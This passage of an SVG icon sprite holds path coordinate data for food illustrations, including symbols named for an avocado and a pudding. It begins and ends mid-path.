259.1-238.5 232c-44.9-27 81.5-131.8 155.3-234 35.7-49.2 92.5-183.1 117-172.5z" fill="#B57D64" ></path><path d="M776 536c17.6 10.2-49.4 119.5-74.8 118.5s-10.3-28.2 15.3-60.4c31.5-39.5 29.8-75.4 59.5-58.1z" fill="#C6977D" ></path><path d="M609 838.3c-6.5-0.6-11.1-4.3-12.2-12.6-4-28.7 21.8-47 19.7-67.6 31.7 28.4-5.8 47.6-7.5 80.2z" fill="#703A2C" ></path><path d="M732.6 404.5c6.7 11.4-23.9 63.8-62.3 126.6-38.3 62.8-91.1 124.6-112.8 132.2-43.3 15.1 37.7-100.1 67.5-135.4 29.9-35.3 87.4-158 107.6-123.4z" fill="#B57D64" ></path><path d="M876.2 446.8c-9.3 29.4-22.8 57.4-37 84.7 4.9-42.5 3.3-88.3-18.5-126.3-24.2-42.1-69.8-66.3-111.2-88.5-10.3-5.5-20.2-11.8-28.6-19.9-3.8-3.7-7.3-7.8-10.5-12.1-1.8-2.4-3.5-5-5.1-7.5-1.4-2.2-2.6-6.2-4.8-7.8-1.7-1.2-4.6-1.1-6.6-1.3-3.2-0.5-6.4-0.9-9.6-1.2-6.8-0.6-13.7-0.8-20.6-0.6-12.7 0.4-25.3 2.3-37.7 5.4-45.9 11.4-87.2 38-122.6 68.7-36.3 31.5-68.3 68.4-95.8 107.7-6.6 9.9-13.2 19.9-19.6 30.2-3.2 5.1-6.2 10.3-9.2 15.5-1.5 2.6-3 5.2-4.4 7.8-1.5 2.7-3.9 5.8-4.8 8.8-0.6 1.9-0.2 2.1 1.6 3.5 2.3 1.8 5 3.1 7.5 4.8 5 3.4 9.6 7.5 13.6 12 7.3 8.4 11.8 18.9 11.7 30.1-0.1 23.4-15.6 44.3-27.2 63.5-11.4 18.9-25.4 42.2-16.9 64.9 3.8 10 10.6 19.6 17.4 27.8 6.9 8.4 15.6 15.1 26.1 18.4 21.5 6.7 44.6-0.9 64.9-8.3 23.2-8.4 46.5-17.4 71.1-20.6 25-3.3 50.2 0.3 73.2 10.8 10.7 4.9 21.1 10.9 30 18.6 7.7 6.6 14.6 15.3 14.1 26-0.6 12-8.6 22.4-13.6 32.9-4.7 9.8-8.2 21.1-6.1 32.1 2.2 11.3 12.2 12.9 22 10.5-44.9 44.4-97 88.2-158.3 107.4-62 19.4-132.1 2.1-185.5-32.5-51.4-33.2-90.2-84.1-113.2-140.4-12.8-31.3-21.1-65-23.8-98.7-1.3-16.8-0.5-33.6 3.3-50.1 3.8-16.7 9.8-33 16.3-48.8 25.8-62.9 62.4-121.7 101.4-177.2 38.5-54.7 81-106.9 128.8-153.8 23.2-22.7 47.8-44 75-61.8 13.2-8.7 27.1-16.5 41.8-22.4 15.8-6.3 32.2-8.9 48.8-12.2 17.7-3.4 35.3-7.1 52.8-11.1 15-3.4 30.3-6.6 44.5-10.9 16.8-5.1 33.9-9.3 50.7-14.4 16.9-5.2 33.6-11 50.3-16.7 8.1-2.8 16.1-5.6 24.2-8.2 7.4-2.3 15.4-4.9 23.3-4.8 14.1 0.2 20.3 15.5 23.9 26.9 4.5 14.3 6 29.4 7.7 44.2 1 8.2 1.8 16.4 3.6 24.4 1.9 8.3 4.9 16.3 8 24.2 12.5 32.1 26.5 63.5 35.3 97 8.6 32.8 12 67 8.5 100.8-1.8 16.4-5.2 32.7-10.2 48.5z" fill="#E5C6AE" ></path><path d="M660.8 268.9c-2.5-0.3-5-0.7-7.5-1-163.5-24.4-328.9 213.7-354 316.3s103.1 241.7 286.2 284.3c-58.2 50.6-118.5 84.3-174.3 84.3-163.1 0-273.4-154-273.4-301.7 0-113.1 247.4-473.3 393-499.9 43.9-8 80.4-16.2 111-24-3.8 43.6-2.7 100.1 19 141.7z" fill="#E5C6AE" ></path><path d="M562.6 887.3c-51 40-103 65.4-151.5 65.4-162.8 0-273-153.4-273.4-300.9 16-49.3 45.5-111.7 85.2-77.5 48.9 42.1 3.1 152.4 23.6 188.5 20.4 36.1 50.3-17.3 83.3 9.4s47.1 91.1 91.1 92.7c44 1.6 78.5-61.3 136.7-23.6 20.4 13.4 17.5 30 5 46z" fill="#C19780" ></path><path d="M761.8 280.4c-27.6 13.5-57.7-5.9-101-11.5-2.2-4.9-4.5-9.5-7-13.9-7-12.4-15.1-22.9-24-31.7-27.1-26.8-62.1-38.2-97.9-42.6-46.7 10.3-86 37-132.6 86-38.4 40.4-78.7 87.3-116.5 133.6-4.3 17.2-7.3 34.2-5.6 50 2.3 22.2 13.7 42.1 43.2 57.2 19.1 9.8 30.8 19.9 37.2 30.2 26.5 43-37.5 90.4-40.2 134.5-0.5 7.4 0.8 14.8 4.6 22 59.2 114 145.3-40.6 264.4 30.1 7.9 4.7 13.9 9.1 18.4 13.2 28.5 26.3-2.1 44.8-7.5 73.6-0.6 3-0.8 6.1-0.8 9.3 0 1.6 0.2 3.2 0.4 4.9 1.7 12.1 10.4 14.5 22.1 11.6-68.2 67.5-141.2 115.4-207.8 115.4-160 0-269.1-148.1-273.3-293.2-0.1-2.8-0.1-5.7-0.1-8.5 0-25.6 12.7-64 34.1-108.2 0.7-1.5 1.4-3 2.2-4.5 0-0.1 0.1-0.2 0.1-0.3 0.8-1.5 1.5-3.1 2.3-4.6 0-0.1 0.1-0.2 0.1-0.2 1.6-3.2 3.3-6.5 5-9.8 0.1-0.1 0.1-0.2 0.2-0.3 2.6-5 5.3-10 8.1-15.2 0 0 0.1-0.1 0.1-0.2 1.9-3.4 3.8-6.9 5.7-10.3v-0.1c2.9-5.2 6-10.5 9.1-15.8 83.7-143.1 227.9-312.3 326-330.3 43.9-8 80.4-16.2 111-24 0 0.2 21.6-5.7 28.5-7.6 1.3-0.4 113.2-36.2 113.5-36.3 0.8-0.2 13.1-2.6 13.6-2.6 0.8-0.1 1.5-0.1 2.2-0.1h1.4c23.2 0 28.6 58.4 31.6 86.1-94.1 37.4-38.6 98.3-70.8 114.1z" fill="#FADFC4" ></path><path d="M800.1 80.6h-0.5c-0.7 0-1.5 0.1-2.2 0.1-0.5 0-12.8 2.4-13.6 2.6-0.3 0.1-112.2 35.9-113.5 36.3-6.8 1.9-28.5 7.8-28.5 7.6-30.6 7.8-67.1 16-111 24-98.1 17.9-242.3 187.1-326 330.3-3.1 5.3-6.1 10.6-9.1 15.8v0.1c-1.9 3.5-3.9 6.9-5.7 10.3 0 0.1-0.1 0.1-0.1 0.2-2.8 5.1-5.5 10.2-8.1 15.2 0 0.1-0.1 0.2-0.2 0.3-1.7 3.3-3.4 6.6-5 9.8 0 0.1-0.1 0.2-0.1 0.2-0.8 1.6-1.5 3.1-2.3 4.6 0 0.1-0.1 0.2-0.1 0.3-0.7 1.5-1.5 3-2.2 4.5-21.3 44.2-34.1 82.6-34.1 108.2 0 2.8 0 5.7 0.1 8.5-1.1-10.5-1.7-20.9-1.7-31.4 0-25.1 12.4-62.6 33.3-105.9 0.7-1.5 1.4-2.9 2.2-4.4 0-0.1 0.1-0.2 0.1-0.2 0.8-1.5 1.5-3 2.3-4.5 0-0.1 0.1-0.2 0.1-0.2 1.6-3.2 3.2-6.4 4.9-9.6 0-0.1 0.1-0.2 0.2-0.3 2.5-4.9 5.2-9.8 7.9-14.8 0 0 0.1-0.1 0.1-0.2 1.8-3.4 3.7-6.7 5.6-10.1v-0.1c2.9-5.1 5.8-10.3 8.9-15.5 81.9-140.1 223.1-305.6 319-323.2 43-7.8 78.7-15.8 108.6-23.5 0 0.2 21.2-5.5 27.9-7.4 1.3-0.4 110.8-35.4 111.1-35.5 0.8-0.2 12.8-2.5 13.3-2.5 0.7-0.1 1.5-0.1 2.2-0.1h1.4c6-0.2 10.9 3.9 14.8 10.5z" fill="#FFFFFF" ></path><path d="M609.9 791.3c-4.2-4.2-11.2-4.2-15.5-0.1l-0.1 0.1c-6.8 6.8-13.7 13.3-19 18.2-44.3 40.6-82.7 66.2-120.9 80.4-20.4 7.6-40.3 11.3-59.2 10.9-31.3-0.5-62.5-7.4-90.3-19.9-52.9-23.6-98.1-67.9-127.4-124.6-13.6-26.4-23.4-54.5-28.9-83.3-4.1-20.8-8.2-47.9-3.8-72.9 3.4-19.6 10.7-38.8 16.7-53.3 7.9-19.4 18.1-40.4 31.1-64.3 2.9-5.3 1-12-4.4-14.9-2.6-1.4-5.6-1.7-8.4-0.9-2.8 0.8-5.1 2.7-6.5 5.3-13 23.9-23.5 45.6-32 66.4-6.4 15.5-14.2 36.1-18 57.7-5 28.2-0.6 58.1 3.8 80.9 6.1 31.2 16.6 61.2 31.1 89.1 31.5 61 80.5 108.9 137.9 134.7 30.5 13.7 64.7 21.2 99 21.8h2.7c20.6 0 42.3-4.1 64.5-12.2 25.9-9.7 67.3-29 128-84.9 5.5-5.1 12.7-11.8 19.6-18.7 4.2-4.2 4.3-11.1 0-15.5zM871.2 293.5c-6.3-35.1-18.4-67.5-30.6-97.1-0.9-2.4-1.9-4.8-2.9-7.2-3.8-9.1-7.8-18.7-11.1-28.3-3.5-10.1-4.9-20-6.2-30.9l-0.1-0.7c-2.1-19.1-4.3-38.7-12.2-57.3-3.1-7.3-8.4-17.6-18.9-22-10.3-4.3-21.9-0.9-30.3 1.5l-0.6 0.2c-0.6 0.2-1.2 0.4-1.9 0.6-13 3.8-25.5 8.2-39.4 13.1-8.3 2.9-17.6 6.2-26.8 9.2-10.9 3.5-22.3 6.7-32 9.3-11.1 3.1-23 6.4-34.7 10.2-2.2 0.1-4.1 0.6-5.7 1.1l-0.5 0.1c-0.1 0-0.2 0.1-0.3 0.1-1 0.2-1.9 0.5-2.9 0.7s-1.9 0.5-2.9 0.7c-2.9 0.7-5.9 1.5-8.9 2.2l-4.5 1.1-4.9 1.1c-7.5 1.7-15.2 3.5-23 5.2-9.5 2.1-19.5 4-28.9 5.8-2.9 0.6-5.8 1.1-8.8 1.7-7.3 1.4-14.8 2.9-22.2 4.5-17.7 3.9-35.6 11.6-56.5 24.2-27.6 16.8-67.3 44.9-129.1 114.7-27.5 30.9-54.7 65.5-81.1 102.7-1.7 2.4-2.4 5.3-2 8.2 0.5 2.9 2.1 5.5 4.5 7.2s5.3 2.4 8.2 2c2.9-0.5 5.6-2.1 7.2-4.5 25.6-36.2 52.4-70.2 79.6-100.9 59.7-67.3 97.7-94.4 124.1-110.4 18.6-11.3 34.5-18.1 49.9-21.5 11-2.4 22.1-4.5 30.5-6.1 9.5-1.8 19.6-3.7 29.4-5.8 8.6-1.8 17-3.7 25.2-5.6l3.1-0.7c2.3-0.6 4.6-1.1 6.9-1.7 2.3-0.5 4.5-1.1 6.8-1.6l5.7-1.4c0.5-0.1 1-0.2 1.3-0.4l0.4-0.1c1.3 0.1 2.5-0.1 3.8-0.5h0.1c12.1-4 24.6-7.5 36.3-10.7l4.1-1.1c9.5-2.6 19.3-5.3 28.9-8.4 9.4-3.1 18.9-6.4 27.3-9.3 12.1-4.3 25.1-8.8 38.3-12.7 0.3-0.1 0.7-0.2 1.1-0.3 0.3-0.1 0.7-0.2 1.1-0.3l0.2-0.1c4.4-1.3 12.6-3.7 15.8-2.4 3.3 1.4 6.2 8.1 7.2 10.3 6.5 15.3 8.6 33.3 10.7 50.7l0.2 1.3c1.2 10.5 2.8 22.7 7.2 35.5 3.1 9.3 6.9 18.3 10.5 27.1l1 2.5c0.5 1.2 1 2.3 1.4 3.5l1.5 3.6c11.8 28.9 23.4 60.1 29.3 92.8 7.1 39.7 4.8 79.9-6.6 116.2-0.9 2.8-0.7 5.8 0.7 8.4s3.6 4.5 6.4 5.4c1.1 0.4 2.2 0.6 3.4 0.6 5 0 9.2-3.5 10.3-8.5 12.1-39.9 14.6-83.6 6.9-126.8z" fill="#934A19" ></path></symbol><symbol id="icon-food-avocado" viewBox="0 0 1024 1024"><path d="M905.1 319.8c-20.7 59.5-55.2 132.9-81.5 178.2 0 0-55.3 10.9-146.4 155.2-8 12.7-21.7 11.8-37.8 6 0.3-0.4 94.1-147.9 99.5-156.4 1-1.6 2.1-3.2 3.1-4.8 16.9-26.6 34-53.7 50.8-80.5 14.7-23.5 29.5-46.4 43.3-68.7 34.1 25.9 55.4 6 69-29z" fill="#7F8933" ></path><path d="M836.1 348.9c-23.7 38.4-48 76.4-72.1 114.6-11.1 17.6-21.8 35.5-35.3 51.4-13.1 15.4-27.9 29.7-44.9 40.6-13.5 8.6-35.4 19.5-51.1 10.1-8.4-5-8.8-14.8-5-23 4.3-9.4 11-17.9 16-27 14.4-25.9 41.8-83-1-97.6-18.8-6.4-41.5-3.6-60.3 1.4-4.5 1.2-8.8 2.6-13.2 4.2-2.8 1.1-8.2 2-9 5.1-0.8 3.5 1.1 7.9 1.4 11.4 0.6 5.7 0.8 11.4 1 17.1 0.7 22-4 43.7-9.5 64.9-5.3 20.2-12.1 40.1-20.4 59.3-15.3 35.4-35.5 69.7-63.6 96.5-27.6 26.3-63.1 43.9-101.4 46.5-18.9 1.3-38.4-0.9-55.9-8.4s-31.8-20.1-42.4-35.8c-21.9-32.5-30.6-76-24.7-114.5 1.6-10.4 4.1-20.5 7.3-30.5-20.5 5.2-40.7 14.7-56.3 29.3-8.2 7.7-14.6 16.9-19.5 27-4.6 9.5-7.7 19.7-11.8 29.4-4 9.5-10.1 19.8-20.1 24-4.8 2-9.9 1.8-14.6-0.4-3-1.4-9.5-4.7-10.4-8.3-0.6-2.4 0.8-5.9 1.3-8.3 0.7-3.1 1.4-6.3 2.1-9.4 1.5-6.2 3.1-12.4 5-18.6 3.2-11 7-21.8 11.1-32.4 34.1-87 95.9-161.5 164.5-223.8 17.3-15.7 35.1-31.3 53.6-45.6 9.2-7.1 20.4-10.6 31.1-15.1 11.5-4.8 23-9.4 34.7-13.7 23.1-8.4 47.9-17 72.7-18.3 21.7-1.1 43.7 5.8 52.8 27.1 4 9.3 5.6 19.4 7 29.4 1.3 8.8 2.2 18 6.2 26 8.3 16.6 32.2 19.3 45.3 6.7 13.4-12.8 15.2-34.5 18.1-51.7 3.9-22.8 6.5-47.4 18-67.9 11-19.5 30.4-28.4 52.3-27.3 21.8 1 44.3 7.6 62.7 19.5 18.2 11.7 29.8 29.7 36.8 49.9 7.1 20.5 10.4 42.4 20.8 61.6 5.2 9.5 12.1 18 20.7 24.6z" fill="#FFF2BD" ></path><path d="M560 427.6C467.6 470.1 432.9 604.2 389.2 609c-62.7 7-60.5-93.4-137.2-73.8 25.8-79.7 107.8-175.1 260.2-161 28 2.6 42.3 21.1 47.8 53.4z" fill="#B16939" ></path><path d="M742 498.1c-17.9 28.2-35.8 56.3-53.7 84.4-8.9 13.9-17.7 27.8-26.6 41.7-4.4 6.9-8.8 13.9-13.2 20.8-2.1 3.2-4.1 6.4-6.2 9.7-1.6 2.6-1.9 5-5.3 3.9-13.8-4.7-26.6-12.3-39.9-18-12.8-5.5-27.6-10.7-41.7-8.4-27.1 4.4-46.6 30.8-58.8 53.3-6.6 12.2-12 25-17.5 37.8-5.4 12.7-10.5 26-18.1 37.6-7.4 11.3-18.7 21.3-33 16.1-12.4-4.5-22.3-15.3-32.5-23.4-10.4-8.3-21.7-16.1-34.7-19.7-14.7-4-30-1.4-44.3 3-30 9.4-58.2 24.6-85.7 39.6-13.1 7.2-26.2 15.8-41.9 14.2-13.3-1.4-25-8.9-34.3-18.1-20.6-20.3-33.6-49.2-39.1-77.4-0.7-3.4-1.3-6.9-1.6-10.4-0.1-1.1 0.1-2.4-0.3-3.4-0.2 0-0.2 0.2-0.1 0.4 1-15.2 2.5-30.4 5.3-45.4 9 9.2 20.8 13.4 31.7 4.6 10-8.2 14-20.5 18.4-32.1 4.2-10.9 8.9-21.6 15.5-31.3 7.1-10.3 16.4-18.5 27-25.2 12.4-7.9 26.2-13.7 40.5-17.3-11.6 35.8-11.2 74.4 0.7 110.2 10.1 30.3 29.3 58.1 59.5 70.9 29.8 12.7 64.7 10.6 94.8 0.4 31.3-10.6 58-31.7 79-56.8 23-27.5 39.9-59.7 52.7-93 13.5-35.3 25.2-74 23.9-112.1-0.2-4.4-0.4-8.9-0.8-13.3-0.4-4-1.4-8-1.7-12-0.2-2.6 1.2-2.7 3.6-3.6 3.7-1.4 7.3-2.8 11-4.1 17.1-5.7 35.8-8.3 53.7-6.6 14.5 1.4 29.6 7.1 35 21.8 5.7 15.4 0.4 33.7-5.1 48.3-6.4 17-15.7 32.7-25.3 48.1-4.2 6.8-9.5 14.6-7.3 23 2 7.4 9 11.1 16.1 12 15.9 2 32.2-5.9 45-14.6 14.1-9.6 26.6-21.7 37.9-34.4 6.2-6.7 11.9-13.8 17.4-21.2z" fill="#FFE39C" ></path><path d="M639.4 659.3c-13.8 22-27.8 43.9-41.2 66.2-12.9 21.4-25.4 42.8-41.3 62.1-31.2 37.8-71.5 67.5-117.5 84.9-47.5 18-99.4 23-149.6 16.8-47.7-5.9-98.5-21.3-136.1-52.3-4.6-3.8-8.8-7.3-11.6-12.6-3-5.7-5.8-11.5-8.3-17.4-5.4-12.7-9.6-25.9-12.7-39.4-6.5-27.9-9.3-57.6-7.4-86.2 2 23.5 10.4 47 22.5 67.2 10.6 17.7 26.2 36.1 47.1 41.2 11.2 2.7 22 0.5 32.1-4.8 10.6-5.5 20.9-11.5 31.5-17.1 21.2-11.1 42.8-22 65.5-29.6 11.1-3.7 22.8-6.7 34.6-6.4 11.1 0.3 21.8 3.9 31.4 9.5s18.2 12.9 26.7 20c8.1 6.8 17.4 15.3 28.4 16.8 22.6 3.2 34.2-28.7 41.2-44.7 9.5-21.7 18.1-44.1 31.6-63.8 13.3-19.4 34.7-40.4 60.2-37.9 26 2.6 48.7 19 72.9 27.5z" fill="#F6CB7C" ></path><path d="M823.6 498.1c-14.9 25.6-28.5 60.9-44 100.5l-53.9 123C666.9 834.4 573 940.3 385.6 940.3c-136.4 0-206.6-50.2-241.2-111.7 74.1 74.1 323.1 122 443.6-85.8 10.9-18.8 29-47.9 51.5-83.4 16.1 5.7 29.8 6.6 37.8-6 91-144.4 146.3-155.3 146.3-155.3z" fill="#576B2C" ></path><path d="M562.8 466.4c0 40.2-48.8 258.4-206 258.4C252 724.8 243 611 243 587.5c0-15.4 3-33.4 9-52.2 76.7-19.6 74.5 80.8 137.2 73.8 43.7-4.9 78.4-138.9 170.8-181.5 1.9 11.3 2.8 24.2 2.8 38.8z" fill="#874622" ></path><path d="M836.1 348.9c-55.4-42.1-11.4-132-126.3-153.7-114.8-21.7-59.2 147.6-119.4 152.4-60.2 4.8-7.2-89.1-83.1-96.4-31.7-3-88.8 17.7-144.6 42.9 151.1-116.8 331.8-189.8 422.9-189.8 59.8 0 93.8 16.6 113 41.3 0.2 0.5 0.3 1 0.5 1.5 19.6 56.7-15.9 125.7-63 201.8z" fill="#FFF7D7" ></path><path d="M922.9 244c-2.6 18.1-6 37-10.8 54.2-2.1 6.9-4.5 14.1-7 21.6-13.6 34.9-34.9 54.9-68.9 29 47-76.1 82.5-145 62.9-201.8-0.2-0.5-0.3-1-0.5-1.4 21 27 24.3 63.5 24.3 98.4z" fill="#B6BC69" ></path><path d="M869.5 121.3c-19.8-10.7-47-17-84-17-91.1 0-271.8 73-422.9 189.8C225.9 399.8 113.3 541.3 113.3 697c0 19.5 1.6 40.8 6 62.4-9.3-29.9-12.4-60.3-12.4-87.2 0-321.8 489.8-582.1 660.2-582.1 50.7 0 82.5 12.2 102.4 31.2z" fill="#FFFFFF" ></path><path d="M883.3 118.5c-23-32.9-63.2-48.8-122.7-48.8-48.8 0-122.5 20.6-202.2 56.5-5.6 2.5-8.1 9.2-5.6 14.8 1.2 2.7 3.4 4.8 6.3 5.9 2.8 1.1 5.8 1 8.6-0.3 76.7-34.7 147-54.6 192.9-54.6 51.7 0 85.8 12.8 104.4 39.3 17 24.3 19.3 57.5 19.3 86.8 0 21-11.8 61.4-33.1 113.8-18.4 45.3-42.5 95.2-62.8 130.2-14.3 24.5-26.9 56.8-41.6 94.1l-0.4 1.1c-19.8 50.5-42.2 107.7-74.6 160.6-37.1 60.7-80.3 104.1-132.1 132.5l-0.1 0.1c-5.3 3.1-7.1 9.7-4.3 15.1 2 3.6 5.7 5.8 9.8 5.8 2.2 0 4-0.6 5.6-1.7 55.1-30.4 100.9-76.3 140.1-140.3 33.4-54.6 56.3-112.9 76.4-164.3l0.8-1.9c14.2-36 26.4-67.1 39.7-90 20.8-35.7 45.4-86.6 64.2-132.9 15.9-38.8 34.9-91.4 34.9-122.2-0.2-32.8-3-70.4-23.5-99.6zM444 186.7c-68.7 41.4-166.7 110.4-243.6 204-73.7 89.8-111.1 181.5-111.1 272.5 0 45.5 8.8 110.6 51 162.9 46.8 57.9 123.3 87.3 227.6 87.3 6.2 0 11.2-5 11.2-11.2s-5-11.2-11.2-11.2c-97.2 0-167.9-26.6-210.2-78.9-38-47.1-46-106.9-46-148.9 0-85.7 35.7-172.6 106.1-258.3 75-91.4 170.7-158.6 237.9-199 5.3-3.3 6.9-10.2 3.7-15.4-3.3-5.3-10.2-7-15.4-3.8z" fill="#934A19" ></path></symbol><symbol id="icon-food-pudding" viewBox="0 0 1024 1024"><path d="M245.2 408.9L204 715c-31.9-13-42.6-44.2-84.5-64.8-14.1-6.9-24.5-16.3-32.2-26.9 6.9-62.7 37.5-211.3 47.2-257.8 12.4 33 91.2 30.5 110.7 43.4z" fill="#FFD071" ></path><path d="M937.5 557.7c-5.6-12.3-25.9-48.1-52.9 55.7C868 677 870.1 708 857 732.2l-51.4-381h75.9c0 0.1 35.8 118.4 56 206.5zM372.4 524.9l-15.9 168.6c-4 1.2-8.1 2.5-12.4 4C267.2 724.1 229 725.2 204 715l41.3-306.1c2.4 1.6 3.9 3.4 4.3 5.5 3.5 19.9 48.6 97.7 122.8 110.5z" fill="#F7BA41" ></path><path d="M857 732.2c-8.3 15.3-22.6 27.8-51.4 44.1-41.6 23.5-65.7 12.7-88.9 1.2l-23.1-161.1c6.2 9.7 15.2 18 29.8 22.6 43.4 13.5 41-109.7 58.1-134.7s24.8 12.3 42.9-13.6L857 732.2z" fill="#F3B00C" ></path><path d="M518.5 537.8v314.7c-91.9-8.9-5.8-202.5-158.6-160-1.1 0.3-2.3 0.6-3.4 1l15.9-168.6c1.9 0.3 3.9 0.6 5.9 0.9 4.9 0.6 9.9 0.9 15 0.9 40.7 0 62.3-4.8 77.8-9.8 28.4-0.9 41.9 8.8 47.4 20.9z" fill="#FFD071" ></path><path d="M716.8 777.6c-18.2-9-35.9-18.4-61.2-11.8-57.3 15.2-42.1 95.9-137.1 86.7V537.8c0.8 1.8 1.5 3.7 2 5.6 9.7 38.1 52.2 81.8 81.1 66 28.9-15.8 10.5-56.9 49.9-52.9 28.2 2.8 26.5 35.6 42.1 59.9l23.2 161.2z" fill="#F7BA41" ></path><path d="M518.5 445.9v91.9c-6.3-13.9-21.9-19.4-36.1-20.7-3.9-0.4-8-0.8-11.9 0-4.4 0.8-8.7 2.6-13.1 3.7-9.4 2.2-19 3.6-28.7 4.5-18.8 1.8-38.7 2.8-57.4-0.5-17.2-3.1-33.7-10-48.4-19.4-29.1-18.4-54-46.5-68.6-77.6-3.3-7-3.7-16.2-11.1-20.1-7.4-3.9-16.5-5.3-24.6-6.9-18.4-3.6-37.1-6.1-54.9-12.4-14.7-5.3-31-14.8-30.8-32.5 0.1-10.2 2.8-20.8 4.5-30.9 1.8-10.9 3.7-21.8 5.6-32.8 1.2 32 41.8 40.3 66.6 45 15.4 2.9 31.5 4.2 46.4 8.9 6.2 1.9 11.7 4.3 13.4 11 2 7.5 4.2 14.8 7.2 22 11 26.6 28.5 51.8 52.3 68.5 12.1 8.5 26 14.6 40.5 17.7 15.6 3.3 31.7 2.8 47.6 1.9 17.7-1 35.5-3.2 52.3-8.8 16.4-5.5 31.8-12.3 49.2-12.5z" fill="#823919" ></path><path d="M805.7 351.3l-1.8-13.3c-8.5 2.4-15.3 5.2-18.4 9.4-0.8 1.1-1.6 2.4-2.6 3.9-14.9 23.3-51.9 95.3-111.2 112.6-8.3 2.4-17 3.8-26.1 3.8-78.8 0-86.7-21.7-126.1-21.7h-1v91.9c0.8 1.8 1.5 3.7 2 5.6 9.7 38.1 52.2 81.8 81.1 66 28.9-15.8 10.5-56.9 49.9-52.9 28.2 2.8 26.5 35.6 42.1 59.9 6.2 9.7 15.2 18 29.8 22.6 43.4 13.5 41-109.7 58.1-134.7s24.8 12.3 42.9-13.6l-18.7-139.5z" fill="#72280E" ></path><path d="M857.8 388c-16.4 34.5-19.1 82.5-33.4 102.8l-18.8-139.5-1.8-13.3c27.2-7.6 72.2-11.3 72.3-45.7 0.3 2.2 4.4 38.4 7.9 59 3.6 21.1-9.5 30.8-26.2 36.7z" fill="#823919" ></path><path d="M746.1 201.6c0.8 2.4 4.6 28.3-6.2 42.7-2.4 3.2-5.5 5.9-9.5 7.5-90.1 38.2-132.7-42.2-220.7 22.7-80.3 59.2-116.6-13.2-164.2-10-54.2 3.6-57.3 60-112.6 52.4-17.1-2.4-39.8-13-53.1-29.1-8.7-10.6-13.3-23.5-9.6-38-16.1 10.2-27.7 23.7-27 42.4 2 55.1 122.2 41.4 126.1 63.1 3.9 21.7 37.4 112.3 124.1 112.3 86 0 86.7-21.3 125.1-21.7h1c39.4 0 47.3 21.7 126.1 21.7 9.1 0 17.8-1.4 26.1-3.8 59.3-17.3 96.3-89.2 111.2-112.6 1-1.5 1.8-2.8 2.6-3.9 0.6-0.8 1.3-1.6 2.2-2.3 0.1-0.1 0.3-0.2 0.5-0.4 0.6-0.4 1.1-0.8 1.8-1.2 0.1-0.1 0.3-0.2 0.5-0.3 0.1-0.1 0.2-0.1 0.3-0.2l0.6-0.3 0.6-0.3 0.6-0.3c0.5-0.2 1-0.5 1.5-0.7 0.3-0.1 0.6-0.3 1-0.4 2.7-1.1 5.7-2.1 9-3 27.2-7.6 72.2-11.3 72.3-45.7v-0.1c-0.2-66.2-120.5-61-130.3-90.5z" fill="#9E5126" ></path><path d="M204 715l-14.7 109.4C106.5 755 85.9 670.5 85.9 643c0-4.8 0.5-11.5 1.4-19.7 7.7 10.6 18.1 20 32.2 26.9 41.8 20.6 52.6 51.8 84.5 64.8z" fill="#F7BA41" ></path><path d="M356.5 693.5l-19.6 207.2c-63.5-18.5-111.5-45.9-147.7-76.3L204 715c25.1 10.2 63.3 9.1 140.1-17.5 4.3-1.5 8.4-2.8 12.4-4z" fill="#EF9E0F" ></path><path d="M518.5 852.5v72.2c-71.3-0.4-131.3-9.4-181.5-24.1l19.6-207.2c1.1-0.3 2.3-0.6 3.4-1 152.7-42.4 66.6 151.2 158.5 160.1z" fill="#F7BA41" ></path><path d="M732.3 886.1c-52.1 21.9-115.5 36.6-192.2 38.5-5.6 0.1-11.2 0.2-16.9 0.2h-4.8v-72.2c94.9 9.2 79.7-71.6 137.1-86.7 25.3-6.7 43 2.7 61.2 11.8l15.6 108.4z" fill="#EF9E0F" ></path><path d="M865.6 795.9c-32.7 33.7-76.2 66.3-133.3 90.2l-15.6-108.5c23.2 11.4 47.3 22.3 88.9-1.2 28.8-16.3 43.1-28.8 51.4-44.1l8.6 63.6z" fill="#EA9206" ></path><path d="M951 643c-1.9 23.8-24.9 90.4-85.3 152.9l-8.6-63.6c13.1-24.2 11-55.2 27.6-118.8 27-103.8 47.3-68 52.9-55.7 8.7 38 14.5 70.3 13.4 85.2z" fill="#EF9E0F" ></path><path d="M730.3 251.8c-22.9 9.7-47.3 12.7-71.9 9.3-20.6-2.9-40.6-9.4-61.2-12-23-2.8-45.3 1-65.9 11.7-13.8 7.1-25.5 17.4-39 24.8-10.6 5.8-22.2 10.2-34.3 11.6-19.6 2.3-38-4-55.3-12.6-15.1-7.5-30.1-17.4-47.1-19.8-20.3-2.9-39.5 6.2-54.5 19.2-13.8 12-26.1 27-44.5 31.7-21.1 5.4-44.4-2.4-61.8-14.5-9.2-6.4-17.5-14.6-22.2-24.9-2.3-4.9-3.6-10.3-3.7-15.7-0.1-2.8 0.2-5.6 0.7-8.3 0.4-2.2 0.5-2.4 2.2-3.7 1.3-1 2.9-1.7 4.4-2.5 12.6-7 26.3-12 39.9-16.5 7.2-2.4 14.4-4.6 21.6-7 6-2 13.3-3.9 18.3-7.9 4.7-3.8 7-10.7 9.7-15.9 3-5.9 6.1-11.7 9.5-17.3 7.2-11.7 15.8-22.4 26.1-31.5 18.1-15.8 40.5-25.5 63.9-29.9 24.2-4.6 50.9-5.5 74.9 0.7 17.1 4.4 32.9 11 50.6 13.1 27.5 3.3 56 2.2 82.8-4.9 19.9-5.3 38.9-12.3 59.8-12.3 20.1-0.1 41 3.2 58.9 12.6 20 10.5 34.4 28.5 44.2 48.6 4.3 8.7 9.2 18.5 10.3 28.2 0.9 8.1 0.8 16.6-1.1 24.5-1.9 8.9-6.5 17.5-15.3 21.2z" fill="#B16939" ></path><path d="M679.1 123.6c-19.6-6.8-42.1-8.7-62.6-5.7-14.4 2.1-28 7.1-42 10.9-18.9 5.1-38.2 7-57.8 6.7-17.1-0.2-34.2-1.8-50.7-6.6-10.9-3.2-21.5-7.4-32.7-9.6-18.5-3.6-38.1-3.3-56.7-1-36.5 4.5-70.1 20.8-92.7 50.3-6 7.9-11.1 16.3-15.7 25.1-4 7.6-7 18.2-14.8 22.6-8.8 5-19.2 7.4-28.8 10.5-10.2 3.3-20.5 6.7-30.4 10.8-17.2 7-36.4 16.6-45.9 33.4-4 7-4.4 13.7-5.2 21.5-0.5 5.2-1.8 10.5-2.7 15.7-1.6 9.3-3.2 18.6-4.7 27.9-0.7 4.3-1.4 8.6-2 12.9-0.4 2.8-0.8 5.5-0.7 8.3 0.1 2.7 1.5 5.5 1.6 8.1 0.1 4.1-1.9 9.2-2.8 13.3l-3.3 15.9c-6 29.2-11.9 58.4-17.5 87.7-6.1 31.9-12.1 63.8-17.3 